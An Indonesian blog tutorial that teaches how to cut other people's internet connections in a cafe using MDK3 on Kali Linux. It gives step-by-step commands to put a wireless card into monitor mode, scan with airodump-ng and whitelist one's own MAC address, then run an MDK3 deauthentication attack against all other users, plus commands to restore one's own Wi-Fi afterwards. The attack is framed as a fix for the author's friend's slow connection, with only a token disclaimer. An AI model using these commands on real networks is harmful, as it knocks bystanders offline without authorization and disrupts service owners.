TUTORIAL MEMUTUSKAN KONEKSI INTERNET MENGGUNAKAN MDK3 KALI LINUX
Hay guys, sehat semua kan?.. oh iya udah lama gak ngepost nih. Kebeteulan hari ini saya dapat materi baru dari temen saya. Kebetulan saat itu dia kesal koneksi internet di salah satu cafe begitu lambat siring dengan itu pula pengunjung cafe terus berdatangan pastinya terus menerus tersambung dengan wifi yang disediakan oleh pihak cafe. Akhirnya, dia memutuskan untuk melakukan trick merlambat, menlimitkan koneksi internet
Sebelum mencoba tutorial ini, sebaiknya anda lebih berhati-hati dalam menggunakannya, karena kami tidak bertanggung jawab atas kesalahan yang akan anda tanggung sendiri, kami memberi tutorial ini hanya untuk menambah manfaat dan wawasan anda. Dan trik ini dijamin ampuh dan 100% work karena admin sudah mencobanya terlebih dahulu sebelum memposting.
Sebelum mengikuti tutorial ini, sebaiknya anda mengerti apa itu Mdk3
MDK3 adalah alat nirkabel yang dikemas dalam Backtrack dan Kali distro . Ini tampaknya tidak akan tersedia melalui paket manajer di distro lain seperti backbox, ubuntu, dll. Oke langsung saja simak langkah perlangkah nya
Cara Memutus Koneksi Internet Orang Lain Menggunakan Mdk3
Untuk pertamakalinya kalian harus terlebih dahulu masuk ke terminal kemudian ketikkan perintah dibawah ini. Tentu saja untuk menjalankan sebuah aplikasi yang ada di linux memerlukan perintah - perintah yang harus diberikan dengan bahasa pemrograman.
Step 1 : iw dev wlan0 interface add wlan0mon type monitor
Step 2 : airodump-ng wlan0mon
Pada step ini saya jelaskan bahwa kita terhubung pada jaringan wlan0mon dan cara memberhentikannya cukup tekan CTRL + C
Step 3 : ifconfig wlan0
Fungsi ifconfig wlan0 adalah mengetahui ip addres kita yang terhubung pada jaringan wifi, Pilih mac addres kamu supaya nanti tidak termasuk koneksi yang tidak diputus melalui mdk3
Step 4 : echo mac addres kamu >> whitelist.txt
Sama seperti penjelasan sebelumnya, yaitu supaya nanti tidak termasuk koneksi yang tidak diputus melalui mdk3, fungsi dari whitelist.txt adalah membuat text yang berisikan mac address kamu
Step 5 : mdk3 wlan0mon d -w whitelist.txt
Mdk3 : MDK3 adalah alat nirkabel yang dikemas dalam Backtrack (Sebelum berganti nama Linux) dan Kali distro
wlan0mon adalah interface kita
whitelist.txt : text yang berisi mac address kita
Dan memutuskan koneksi orang lain pun berhasil
Note : Jika Wi-Fi tidak nyala sehabis di coba putus koneksinya, ketikkan perintah ini
Step 1 : airmon-ng stop wlan0mon
Step 2 : service network-manager start
Cara Alternatif :
ifconfig wlan0 down
iwconfig wlan0 mode monitor
ifconfig wlan0 up
Atau Bisa Menggunakan Cara Ini:
service network-manager restart
loading...
Nah, cukup mudah bukan. Jika kalian suka dengan artikel ini langsung saja dishare. Semoga bermanfaat